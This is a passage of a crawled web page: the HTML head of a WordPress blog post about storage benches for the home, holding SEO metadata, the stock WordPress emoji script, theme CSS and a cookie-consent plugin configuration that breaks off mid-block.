

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xprrtupdates.com/storage-benches/
body_size: 34706
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="fo-verify" content="6af597b0-5f3e-44c1-8d23-3d19ac665b56">
	<meta name="agd-partner-manual-verification" />
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Enhance Your Home With Functional Storage Benches</title><link rel="preload" as="image" imagesrcset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches-768x427.png" imagesizes="(max-width: 768px) 100vw, 768px" /><link rel="preload" as="font" href="https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover how to enhance your home with functional storage benches. Learn how storage benches can add style and organization to any space."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.xprrtupdates.com/storage-benches/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Enhance Your Home With Functional Storage Benches" />
<meta property="og:description" content="Discover how to enhance your home with functional storage benches. Learn how storage benches can add style and organization to any space." />
<meta property="og:url" content="https://www.xprrtupdates.com/storage-benches/" />
<meta property="og:site_name" content="Xprrtupdates" />
<meta property="article:section" content="Home Decor" />
<meta property="og:updated_time" content="2024-05-28T06:42:58+00:00" />
<meta property="og:image" content="https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png" />
<meta property="og:image:secure_url" content="https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="storage benches" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-03-04T13:13:59+00:00" />
<meta property="article:modified_time" content="2024-05-28T06:42:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Enhance Your Home With Functional Storage Benches" />
<meta name="twitter:description" content="Discover how to enhance your home with functional storage benches. Learn how storage benches can add style and organization to any space." />
<meta name="twitter:image" content="https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.xprrtupdates.com/#person","name":"Xprrtupdates","url":"https://www.xprrtupdates.com"},{"@type":"WebSite","@id":"https://www.xprrtupdates.com/#website","url":"https://www.xprrtupdates.com","name":"Xprrtupdates","publisher":{"@id":"https://www.xprrtupdates.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png","url":"https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png","width":"900","height":"500","caption":"storage benches","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.xprrtupdates.com/storage-benches/#webpage","url":"https://www.xprrtupdates.com/storage-benches/","name":"Enhance Your Home With Functional Storage Benches","datePublished":"2024-03-04T13:13:59+00:00","dateModified":"2024-05-28T06:42:58+00:00","isPartOf":{"@id":"https://www.xprrtupdates.com/#website"},"primaryImageOfPage":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.xprrtupdates.com/author/editme/","name":"Editme","url":"https://www.xprrtupdates.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/228de1fff5095900ea78d1e2b9db8327?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/228de1fff5095900ea78d1e2b9db8327?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Enhance Your Home With Functional Storage Benches","keywords":"storage benches","datePublished":"2024-03-04T13:13:59+00:00","dateModified":"2024-05-28T06:42:58+00:00","articleSection":"Home Decor, Target","author":{"@id":"https://www.xprrtupdates.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://www.xprrtupdates.com/#person"},"description":"Discover how to enhance your home with functional storage benches. Learn how storage benches can add style and organization to any space.","name":"Enhance Your Home With Functional Storage Benches","@id":"https://www.xprrtupdates.com/storage-benches/#richSnippet","isPartOf":{"@id":"https://www.xprrtupdates.com/storage-benches/#webpage"},"image":{"@id":"https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.xprrtupdates.com/storage-benches/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.xprrtupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Feed" href="https://www.xprrtupdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Comments Feed" href="https://www.xprrtupdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Store And Style: Enhance Your Home With Functional Storage Benches Comments Feed" href="https://www.xprrtupdates.com/storage-benches/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Stories Feed" href="https://www.xprrtupdates.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xprrtupdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xprrtupdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='trp-popup-style-css' href='https://www.xprrtupdates.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/css/trp-popup.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #8301aa;
--c-main-rgb: 131,1,170;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 18px;
--main-width: 1170px;
--wrap-padding: 36px;
--c-p-meta-icons: var(--c-main);
--c-excerpts: #424449;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 30px; --sidebar-sep-pad: 30px; }
.smart-head-main { --c-shadow: rgba(117,117,117,0.15); }
.smart-head-main .smart-head-top { --head-h: 40px; background: linear-gradient(90deg, #2b000a 0%, #d71d4f 100%); }
.smart-head-main .smart-head-mid { --head-h: 90px; }
.smart-head-main .smart-head-mid > .inner { padding-top: 0px; }
.smart-head-main .smart-head-bot { --head-h: 52px; border-top-width: 0px; border-bottom-width: 0px; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-mobile .smart-head-mid { background: linear-gradient(90deg, #090103 0%, #490b1b 100%); }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.98); --c-nav-hov: rgba(255,255,255,0.9); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.95); --c-spc-social-hov: rgba(255,255,255,0.9); }
.s-dark .smart-head-main .scheme-switcher a,
.smart-head-main .s-dark .scheme-switcher a { color: rgba(255,255,255,0.98); }
.s-dark .smart-head-main .scheme-switcher a:hover,
.smart-head-main .s-dark .scheme-switcher a:hover { color: rgba(255,255,255,0.9); }
.smart-head-main { --c-hamburger: var(--c-main); }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.05em; }
.post-meta .post-author > a { color: var(--c-main); }
.block-head-c .heading { font-size: 16px; font-weight: 600; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.s-dark .block-head-c { --c-border: #424242; }
.block-head-c .heading { color: #000000; }
.s-dark .block-head-c .heading { color: #ffffff; }
.load-button { font-size: 12px; padding-top: 10px; padding-bottom: 10px; border-radius: 1px; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: 500; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.the-post-header .post-meta .post-title { font-weight: 600; letter-spacing: -0.0075em; }
.post-share-b:not(.is-not-global) { --service-height: 40px; --service-width: 120px; --service-min-width: initial; --service-gap: 3px; }
.post-share-b:not(.is-not-global) .service i { font-size: 20px; }
.post-share-b:not(.is-not-global) { --service-b-radius: 2px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 11px; }
.s-head-large .post-title { font-size: 38px; }
.site-s-light .s-head-large .sub-title { color: #5b5b5b; }
@media (min-width: 1200px) { .lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }
.entry-content { font-size: 16px; } }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(36px, 5vw); } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.xprrtupdates.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.xprrtupdates.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
